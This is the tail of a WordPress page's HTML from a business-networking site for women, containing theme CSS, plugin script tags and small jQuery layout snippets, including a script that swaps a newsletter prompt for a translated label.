<style scoped>.tdi_116{vertical-align:baseline}.tdi_116>.wpb_wrapper,.tdi_116>.wpb_wrapper>.tdc-elements{display:block}.tdi_116>.wpb_wrapper>.tdc-elements{width:100%}.tdi_116>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_116>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ></div></div></div></div></div></div>        </div>

		
</div><!--close td-outer-wrap-->




    <!--

        Theme: Newspaper by tagDiv.com 2023
        Version: 12.6.2 (rara)
        Deploy mode: deploy
        
        uid: 697a5af4ec0a6
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">.home .td-page-header,.home .td-crumb-container{display:none}.top-bar-style-1{display:flex;justify-content:flex-end}.td_block_wrap .td-excerpt{display:none}.td-header-style-8 .td-header-top-menu{margin-left:100px}.td-header-style-8 .td-header-main-menu{padding-left:100px}.td_stretch_content_1200 .td-header-menu-wrap,.td_stretch_content_1400 .td-header-menu-wrap,.td_stretch_content_1600 .td-header-menu-wrap,.td_stretch_content_1800 .td-header-menu-wrap{padding-right:0}.td_stretch_content_1200,.td_stretch_content_1400,.td_stretch_content_1600,.td_stretch_content_1800{padding-right:0}.td-pb-span4 .td_module_10 .td-module-thumb{width:120px;max-height:55px;overflow:hidden}.td-pb-span4 .td_module_10 .entry-title{padding-left:140px}.td-theme-wrap .td-container-wrap{background-color:#f5f5f5}.home_popularno .td-module-meta-info{background-color:#FFFFFF;padding:25px 30px;max-width:90%;margin-top:-7%}.home_popularno .td-module-container{align-items:center}.post{padding:25px}.td-category a{color:#000;border:1px solid #c3c3c3;background-color:transparent;border-radius:30px;padding:5px 10px 6px 10px}.td-category a:hover{background-color:#c3c3c3}.td-main-sidebar .item-details{border-bottom:1px solid #c5c5c5}.td-main-sidebar .td-module-meta-info{text-align:right}.follow-wrapper{background-color:#d80a2a;display:flex;margin-left:-25px;margin-top:20px}.follow-icons-wrapper{display:flex}.follow-image{align-self:flex-end;margin-bottom:-13px;text-align:right}.follow-image img{width:100%}.follow-handle{font-size:24px;margin-top:85px;font-weight:200;letter-spacing:1px}.follow-texts{margin-left:80px}.follow-title{font-size:42px;color:#fff;font-weight:900;line-height:70px;letter-spacing:3px;margin-right:-80px}.follow-icon{margin-right:15px;margin-top:20px}.tdc-column{position:relative!important;z-index:300}.tdn-email-bar{display:flex;flex-direction:row!important;height:83px}.tdn-input-wrap,.tdn-btn-wrap{width:47%}.tdn-info{max-width:250px;margin-bottom:32px}.tdn-style-dark input[type=email]{background-color:transparent;border-color:#4a4a4a;color:#fff;border-top:none;border-left:none;border-right:none}.tdn-style-dark .tdn-info-wrap{padding:100px 70px}.tdn-info-wrap{padding:100px 120px 100px 70px;background-color:#1E212A!important}.tdn_block_newsletter_subscribe button{align-self:flex-end}.tdn_block_newsletter_subscribe button:hover{opacity:0.7}.td-footer-page .tdc-column{padding-right:0;padding-left:0;margin-top:-20px}.footer_main_menu .tdb-menu li a{text-transform:capitalize!important;font-weight:100}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px}.tdb_header_menu .tdb-menu>li>a:after{background-color:#d80a2a}.tdb-post-prev{margin-right:0}.tdb-post-next{border-left:1px solid #ed5555}.tdb-post-prev span,.tdb-post-next span{margin-bottom:15px}.td_block_wrap{margin-bottom:0;text-align:center;line-height:36px}.footer-copyright{padding-top:20px;padding-bottom:40px}.tdb_single_featured_image{margin-top:-73px}article.post{background-color:#f5f5f5}.post_procitajte_jos .td-block-title span{border-bottom:2px solid #d80a2a}.wia-shop .entry-crumbs,.wia-shop .td-page-title{display:none}.wia-shop .wp-block-column{flex-basis:auto}.wia-shop .has-large-font-size{width:200px}.wia-shop .wc-block-grid .wc-block-grid__product{max-width:260px!important;width:260px}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product{padding:0;margin:0px 50px 0 0;background-color:#fff;-webkit-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);-moz-box-shadow:12px 17px 16px -15px rgba(207,207,207,1);box-shadow:12px 17px 16px -15px rgba(207,207,207,1)}.wia-shop .wc-block-grid .wc-block-grid__products .wc-block-grid__product-title{text-align:left;color:#000;font-weight:200;font-size:14px;padding:5px 25px}.single-product .td-container,.single-product .tdc-row,.single-product .tdc-row-composer,.wia-shop .td-container,.wia-shop .tdc-row,.wia-shop .tdc-row-composer{width:1200px}.products-row-wrapper{margin-left:0;justify-content:space-between}.products-row-wrapper h3{font-size:30px;line-height:41px;margin-top:27px;margin-bottom:17px;max-width:200px}.products-row-wrapper{border-bottom:1px solid #b5b5b5;margin:60px 0}.wc-block-grid .wc-block-grid__products .wc-block-grid__product .wc-block-grid__product-onsale{background-color:#d80a2a;font-size:16px;margin-top:-10px;margin-left:-10px}.cart .td-container,.cart .tdc-row,.cart .tdc-row-composer,.checkout .td-container,.checkout .tdc-row,.checkout .tdc-row-composer{width:1113px}.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover{opacity:0.7;background-color:#d80a2a}.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt{background-color:#d80a2a;color:#fff}.td-next-prev-wrap a{min-width:50px!important;border:1px solid #212121;color:#212121}ul.sf-menu>.td-menu-item>a{text-transform:none!important}.top-header-menu li a{font-size:12px}#menu-item-69774{background-color:#fdba2d}#menu-item-69774 a{color:#000;padding-left:17px}#rev_slider_2_1_wrapper .hebe .tp-tab-desc{font-family:Averta-Regular}.td_module_flex_2 .td-module-meta-info{text-align:left;width:85%}.td-logo-in-header .td-sticky-mobile.td-mobile-logo{display:block;margin-right:40px}#rev_slider_4_1_wrapper .hebe .tp-tab-desc{font-family:'Averta-Light'}.sf-menu li.profile_menu_icon{display:flex;position:absolute;right:44px}.profile_menu_icon::before{content:"";background:url(https://www.womeninadria.com/wp-content/uploads/2019/07/user_icon.png);background-repeat:no-repeat;background-size:contain;width:21px;margin-right:-26px;margin-top:17px}.header-search-wrap{top:15px;right:5px}.header-search-wrap .td-icon-search{width:30px;height:30px;display:flex}.td-module-container .td-module-meta-info .td-post-category{display:none}.sidebar_ad_300_250{text-align:left;margin-top:20px}.sidebar_ad_600_250{text-align:left}.td-header-style-8 .td-header-menu-wrap-full #td-header-search-button .td-icon-search{line-height:60px}.td-icon-search:before{font-size:23px}.um-page-user .entry-title{display:none}.um-member.with-cover .um-member-photo img{width:120px;height:120px}.um-meta-text{font-size:15px}body .td-page-title{text-align:center;font-family:Averta-Light}.um-field-label label{font-size:16px!important;line-height:22px!important;font-weight:400;color:#000}.um input[type=submit].um-button,.um input[type=submit].um-button:focus,.um a.um-button,.um a.um-button.um-disabled:hover,.um a.um-button.um-disabled:focus,.um a.um-button.um-disabled:active{background:#cf1c26}.um input[type=submit].um-button:hover,.um a.um-button:hover{background:#c52121}.um .um-field-group-head,.picker__box,.picker__nav--prev:hover,.picker__nav--next:hover,.um .um-members-pagi span.current,.um .um-members-pagi span.current:hover,.um .um-profile-nav-item.active a,.um .um-profile-nav-item.active a:hover,.upload,.um-modal-header,.um-modal-btn,.um-modal-btn.disabled,.um-modal-btn.disabled:hover,div.uimob800 .um-account-side li a.current,div.uimob800 .um-account-side li a.current:hover{background:#d51e2b}.um-profile-nav{background:#1c1e25}.um .um-tip:hover,.um .um-field-radio.active:not(.um-field-radio-state-disabled) i,.um .um-field-checkbox.active:not(.um-field-radio-state-disabled) i,.um .um-member-name a:hover,.um .um-member-more a:hover,.um .um-member-less a:hover,.um .um-members-pagi a:hover,.um .um-cover-add:hover,.um .um-profile-subnav a.active,.um .um-item-meta a,.um-account-name a:hover,.um-account-nav a.current,.um-account-side li a.current span.um-account-icon,.um-account-side li a.current:hover span.um-account-icon,.um-dropdown li a:hover,i.um-active-color,span.um-active-color{color:#cf1a26}.um a.um-link{color:#cf1a26}.members .um-member-card .um-message-btn{display:none!important}.postanite-clanica-women-in-adria-kluba h2{font-family:averta-light;font-size:35px}.postanite-clanica-women-in-adria-kluba h5{font-family:averta-regular;padding:13px}.postanite-clanica-women-in-adria-kluba table td{padding:11px 11px}.postanite-clanica-women-in-adria-kluba b{font-family:Averta-Bold;font-size:24px}.postanite-clanica-women-in-adria-kluba .td_btn{font-size:15px;padding:10px}.networking-paket h3,.promocija-za-poduzetnice h3,.promocija-za-korporativne h3{text-align:left}input[type="submit"]{padding:11px 18px 12px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{text-align:center}.td-category a{color:#fff}.author-box-wrap{diplay:none!important}.title28{text-transform:uppercase}article .td-post-content p,article .td-post-content{text-align:left!important}.td-js-loaded .td-post-sharing,.tdb_single_next_prev{text-align:left!important}.tdb-post-prev span,.tdb-post-next span{font-size:14px!important;color:#000000!important;font-weight:bold!important}.tdb-post-next{border-left:1px solid #dcdcdc}.tdb_single_comments .comments{text-align:left}.tdb-share-classic{text-align:left!important}.td_block_wrap.povezani-clanci-post{text-align:left!important}.has-drop-cap:not(:focus):first-letter{color:#d8072b!important}.partners-menu{display:flex;justify-content:center;justify-content:space-evenly}.partners-item a{font-size:17px;transition:0.35s ease all}.partners-item a:hover{color:#000}.partneri-title{font-size:40px;font-family:Averta-Light}.td_module_4 .td-module-title,.td_module_6 .td-module-title{text-align:left}.td_module_6 .entry-title{font-size:17px;line-height:23px}.td_module_4 .td-module-title{font-size:23px;line-height:31px}.td_module_4 .td-module-meta-info{text-align:left}.td_module_6 .td-module-meta-info{text-align:left}.tdm_block_text_image .tdm-text-wrap{text-align:left}.td-header-style-8 .td-header-main-menu,.td-header-style-8 .td_stretch_content_1400 .td-container,.td-header-style-8 .td-header-top-menu-full,.td-header-style-8 .td-header-menu-wrap{background-color:#1c1e25!important}@media (max-width:767px){#td-mobile-nav{background-color:#000}.td-search-background:before{background-color:#000;background:#000}.td-mobile-content .current-menu-item>a,.td-mobile-content .current-menu-ancestor>a,.td-mobile-content .current-category-ancestor>a{color:#d80a2a}.td_module_wrap{width:100%!important}.td-module-container{margin-bottom:60px}#td-top-mobile-toggle i{background-color:#d80a2a}.header-search-wrap .td-icon-search{color:#d80a2a!important;background-color:#282832}.td-header-style-8 .td-header-main-menu{padding-left:0}.td-footer-page .tdc-column{margin-top:20px}.tdn-style-dark .tdn-info-wrap{padding:40px 40px;border:1px solid #4a4a4a}.follow-handle{margin-top:40px}.follow-texts{margin-left:30px}.follow-icon{margin-top:5px;margin-right:5px;width:27px;margin-bottom:15px}.td-stretch-content .td_block_single_image{margin:40px 0}.tdb_single_featured_image{margin-top:0}.post{padding:0}.post .tdb_single_content{margin-left:0!important;margin-right:0!important}.follow-wrapper{margin-right:-20px}.post .tdb_single_next_prev{margin-left:-20px!important;margin-right:-20px!important;margin-top:0}.tdb-post-prev{display:none}.tdb-next-post{width:100%;border:none;text-align:left}.post .tdb_single_related{width:100%;margin-left:0!important}.tdb_single_comments{margin-right:0px!important;margin-left:0px!important}.post_widget_top{margin-top:100px}.footer-copyright{background-color:#F5F5F5}.tdb_header_menu .tdb-menu{padding-bottom:30px;padding-top:40px;display:flex;flex-wrap:wrap;justify-content:center}.tdb_header_menu .tdb-menu li{float:none}.follow-title{font-size:35px;line-height:50px;padding-bottom:20px}.tp-tabs,.tp-thumbs,.tp-bullets{display:none}.td_ajax_load_more{margin-top:-80px}.td-footer-page .tdm_block.tdm_block_inline_text .tdm-descr{display:none}.povezani-clanci-post .td-next-prev-wrap{margin-top:-25px;margin-bottom:13px}}</style>

<script type="text/javascript">document.body.innerHTML = document.body.innerHTML.split("Prijavi se na WIA newsletter").join("Пријавете се на билтенот
");
</script><script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.6.3" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.womeninadria.ba\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.6.3" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/pdfobject.min.js?ver=3.9.4" id="embedpress-pdfobject-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/initplyr.js?ver=3.9.4" id="initplyr-js"></script>
<script type="text/javascript" id="embedpress-front-js-extra">
/* <![CDATA[ */
var eplocalize = {"ajaxurl":"https:\/\/www.womeninadria.ba\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/front.js?ver=3.9.4" id="embedpress-front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/embedpress/assets/js/documents-viewer-script.js?ver=3.9.4" id="embedpress_documents_viewer_script-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_posts_autoload.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_posts_autoload-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.2" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdPostImages.js?ver=12.6.2" id="tdPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.2" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSocialSharing.js?ver=12.6.2" id="tdSocialSharing-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdModalPostImages.js?ver=12.6.2" id="tdModalPostImages-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="tds_js_files_for_front-js-extra">
/* <![CDATA[ */
var tds_js_globals = {"wpRestNonce":"0052c633f2","wpRestUrl":"https:\/\/www.womeninadria.ba\/wp-json\/","permalinkStructure":"\/%postname%\/"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-subscription/assets/js/js_files_for_front.min.js?ver=1.5.1" id="tds_js_files_for_front-js"></script>
<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" src="https://cdn.onesignal.com/sdks/OneSignalSDK.js?ver=6.4.7&#039; async=&#039;async" id="remote_sdk-js"></script>


<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.6.2" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.2" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.2" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdInfiniteLoader.js?ver=12.6.2" id="tdInfiniteLoader-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.6.2" id="tdMenu-js"></script>

<script type="text/javascript" src="https://www.womeninadria.ba/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=34c58173fa732974ccb0ca4df5ede162" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script>
    

            
                jQuery(window).on( 'load', function () {
                    var block = jQuery('.tdi_37'),
                        blockClass = '.tdi_37',
                        blockInner = block.find('.tdb-block-inner'),
                        blockOffsetLeft;

                    if( block.find('audio').length > 0 ) {
                        jQuery(blockClass + ' audio').mediaelementplayer();
                    }

                    if( block.hasClass('tdb-sfi-stretch') ) {
                        jQuery(window).resize(function () {
                            blockOffsetLeft = block.offset().left;

                            if( block.hasClass('tdb-sfi-stretch-left') ) {
                                blockInner.css('margin-left', -blockOffsetLeft + 'px');
                            } else {
                                blockInner.css('margin-right', -(jQuery(window).width() - (blockOffsetLeft + block.outerWidth())) + 'px');
                            }
                        });
                        jQuery(window).resize();
                    }

                    setTimeout(function () {
                        block.css('opacity', 1);
                    }, 500);
                });
            
            

            
                /* global jQuery:{} */
                jQuery(document).ready( function () {

                    var tdbMenuItem = new tdbMenu.item();
                    tdbMenuItem.blockUid = 'tdi_104';
                    tdbMenuItem.jqueryObj = jQuery('.tdi_104');

	                
	                
                    tdbMenuItem.isMegaMenuParentPos = true;

	                
                    tdbMenuItem.megaMenuLoadType = '';

	                
                    tdbMenu.addItem(tdbMenuItem);

                });
            
            
</script>


<script>var td_res_context_registered_atts=["style_general_featured_image","style_general_single_categories","style_general_single_title","style_general_title_single","style_bg_space","style_general_post_meta","style_general_single_author","style_general_inline_text","style_general_single_date","style_general_comments_count","style_general_single_post_share","style_general_single_content","style_general_single_tags","style_general_separator","style_general_related_post","style_general_header_menu","style_general_header_align"];</script>

</body>
</html>